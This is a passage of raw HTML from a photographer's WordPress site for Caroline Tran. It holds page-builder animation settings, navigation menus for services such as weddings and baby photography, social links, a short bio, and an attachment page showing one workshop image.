"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;p class=&quot;attachment&quot;&gt;&lt;a href=&#039;https://carolinetran.net/wp-content/uploads/2015/02/los-angeles-photography-workshop-propel-by-carolinetran04.jpg&#039;&gt;&lt;img fetchpriority=&quot;high&quot; decoding=&quot;async&quot; width=&quot;500&quot; height=&quot;168&quot; src=&quot;https://carolinetran.net/wp-content/uploads/2015/02/los-angeles-photography-workshop-propel-by-carolinetran04-500x168.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;&quot; srcset=&quot;https://carolinetran.net/wp-content/uploads/2015/02/los-angeles-photography-workshop-propel-by-carolinetran04-500x168.jpg 500w, https://carolinetran.net/wp-content/uploads/2015/02/los-angeles-photography-workshop-propel-by-carolinetran04-600x202.jpg 600w, https://carolinetran.net/wp-content/uploads/2015/02/los-angeles-photography-workshop-propel-by-carolinetran04.jpg 750w&quot; sizes=&quot;(max-width: 500px) 100vw, 500px&quot; /&gt;&lt;/a&gt;&lt;/p&gt;
&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697016edbf8ef"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697016edbf90c"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697016edbf8fd"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697016edbf91b"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="post-7580" class="fgt__main__content post-7580 attachment type-attachment status-inherit hentry">
  <div class="entry-content">
    <p class="attachment"><a href='https://carolinetran.net/wp-content/uploads/2015/02/los-angeles-photography-workshop-propel-by-carolinetran04.jpg'><img decoding="async" width="500" height="168" src="https://carolinetran.net/wp-content/uploads/2015/02/los-angeles-photography-workshop-propel-by-carolinetran04-500x168.jpg" class="attachment-medium size-medium" alt="" srcset="https://carolinetran.net/wp-content/uploads/2015/02/los-angeles-photography-workshop-propel-by-carolinetran04-500x168.jpg 500w, https://carolinetran.net/wp-content/uploads/2015/02/los-angeles-photography-workshop-propel-by-carolinetran04-600x202.jpg 600w, https://carolinetran.net/wp-content/uploads/2015/02/los-angeles-photography-workshop-propel-by-carolinetran04.jpg 750w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
  </div>
</article>
	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697016edc1384"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697016edc13a6"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
